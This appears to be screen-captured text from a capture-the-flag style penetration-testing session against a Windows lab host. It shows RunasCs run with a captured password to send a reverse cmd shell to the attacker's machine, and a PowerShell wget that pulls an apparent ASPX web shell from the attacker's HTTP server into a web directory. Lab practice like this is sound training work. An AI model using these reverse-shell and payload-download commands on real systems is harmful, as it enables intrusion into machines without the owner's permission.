 1 2 3 4 10.10.14.87 13:04
root@kali: ~/flight
root@kali: ~/flight root@kali: ~/flight root@kali: /opt/tools/privesc VPN
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/11/2025 4:47 PM 9760768 chisel_windows.exe
-a---- 7/11/2025 4:30 PM 562841 PowerUp.ps1
-a---- 7/11/2025 5:00 PM 51712 RunasCs.exe
-a---- 7/11/2025 4:32 PM 10156032 winpeas.exe
PS C:\windows\tasks> .\RunasCs.exe c.bum "Tikkycoll_431012284" cmd.exe -r 10.10.14.87:444
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privil
eged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6cff7$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4132 created in background.
PS C:\windows\tasks>
wget 10.10.14.87/test.aspx -o test.aspx
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\development>powershell.exe -C wget 10.10.14.87/test.aspx -o test.aspx
powershell.exe -C wget 10.10.14.87/test.aspx -o test.aspx
C:\inetpub\development>
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.120 - - [11/Jul/2025 13:04:30] "GET /test.aspx HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/flight]
└─# gedit test.aspx